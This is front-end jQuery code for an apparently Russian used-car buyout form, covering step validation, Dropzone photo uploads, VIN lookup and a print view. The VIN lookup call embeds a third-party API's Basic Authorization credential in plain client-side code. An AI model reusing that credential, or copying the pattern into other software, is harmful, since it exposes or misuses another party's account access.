			var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
			return pattern.test(email);
		}

		var success = true;

		var inputs = $('.tab-content[data-tab='+step+'] input:not([type="checkbox"]).required', BuyOutModalForm);
		inputs.removeClass('error');

		inputs.each(function(){
			if($(this).val().length <= 0) {
				$(this).addClass('error');
				success = false;
			}

			if ($(this).attr('name') === 'vin') {
				if (!isValidVIN($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}

			if ($(this).attr('name') === 'email') {
				if (!isValidEmail($(this).val())) {
					$(this).addClass('error');
					success = false;
				}
			}
		})

		var checkbox = $('.tab-content[data-tab='+step+'] input[type="checkbox"].required', BuyOutModalForm);
		checkbox.removeClass('error');

		checkbox.each(function(){
			if(!$(this).is(':checked')) {
				$(this).addClass('error');
				success = false;
			}
		})

		var select = $('.tab-content[data-tab='+step+'] select.required', BuyOutModalForm);
		select.parent('.jqselect').removeClass('error');
		select.each(function(){
			if (!$('option:selected', this).length || !$('option:selected', this).val().length) {
				success = false;
				$(this).parent('.jqselect').addClass('error')
			}
		})

		var dropzone = $('.tab-content[data-tab='+step+'] .buyout-dropzone.required', BuyOutModalForm);
		dropzone.removeClass('error');

		dropzone.each(function(){
			if (!$(this).find('.dz-image-preview').length) {
				success = false;
				$(this).addClass('error')
			}
		})

		return success;
	}

	function countDropzoneFiles(block) {

		var required_photos = 0;
		var add_photos = 0;

		if (block === 'exterior') {
			required_photos = 
				parseInt(ExteriorFrontRightDropzone.files.length) +
				parseInt(ExteriorFrontLeftDropzone.files.length) +
				parseInt(ExteriorRearRightDropzone.files.length) +
				parseInt(ExteriorRearLeftDropzone.files.length);

			add_photos = 
				parseInt(AddExteriorDropzone.files.length);
		} else if (block === 'interior') {
			required_photos = 
				parseInt(InteriorFrontLeftDropzone.files.length) +
				parseInt(InteriorFrontRightDropzone.files.length) +
				parseInt(InteriorRearLeftDropzone.files.length) +
				parseInt(InteriorRearRightDropzone.files.length) +
				parseInt(InteriorVinDropzone.files.length) +
				parseInt(InteriorMileageDropzone.files.length);

			add_photos = 
				parseInt(AddInteriorDropzone.files.length);
		} else if (block === 'tires') {
			required_photos = 
				parseInt(TiresBrandDropzone.files.length) +
				parseInt(TiresProtectorDropzone.files.length);
		} else if (block === 'docs') {
			required_photos = 
				parseInt(PtsFrontDropzone.files.length) +
				parseInt(PtsRearDropzone.files.length)+
				parseInt(StsFrontDropzone.files.length) +
				parseInt(StsRearDropzone.files.length);			
		}

		$('.buyout-dropzone-prefix .img-count.' + block).text(required_photos);
		$('.block-title .img-count.' + block).text(required_photos + add_photos);
	}

	if (BuyOutModalForm.length) {

		var SingleDropzoneOptions = {
			addRemoveLinks: true,
			autoProcessQueue: false,
			parallelUploads: 1,
			maxFilesize: 10,
			maxFiles: 1,
			uploadMultiple: false,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
			drop: function(){
				for(i = (this.files.length-1); i>=0; i--) {
					if(this.files[i].status === 'error')
						this.removeFile(this.files[i])
				}
				for(i = (this.files.length-1); i>=0; i--) {
					if (i) this.removeFile(this.files[i]);
				}
			}
		};

		var MultiDropzoneOptions = {
			addRemoveLinks: true,
			uploadMultiple: true,
			autoProcessQueue: false,
			parallelUploads: 5,
			maxFilesize: 10,
			acceptedFiles: "image/*",
			thumbnailWidth: 360,
			thumbnailHeight: 360,
			url: "/",
		}

		//exterior dropzone
		var ExteriorFrontRightDropzone = new Dropzone("#exterior-FrontRight-dropzone", SingleDropzoneOptions);
		ExteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorFrontLeftDropzone = new Dropzone("#exterior-FrontLeft-dropzone", SingleDropzoneOptions);
		ExteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearRightDropzone = new Dropzone("#exterior-RearRight-dropzone", SingleDropzoneOptions);
		ExteriorRearRightDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone')
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var ExteriorRearLeftDropzone = new Dropzone("#exterior-RearLeft-dropzone", SingleDropzoneOptions);
		ExteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
		});

		var AddExteriorDropzone = new Dropzone("#add-exterior-dropzone", MultiDropzoneOptions);
		AddExteriorDropzone.on("addedfile", function() {
			$('#add-exterior-dropzone', BuyOutModalForm).siblings('.dropzone-add-point').hide(0);
			countDropzoneFiles('exterior');
		}).on("removedfile", function() {
			countDropzoneFiles('exterior');
			if(!AddExteriorDropzone.files.length)
				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});




--- FILE ---
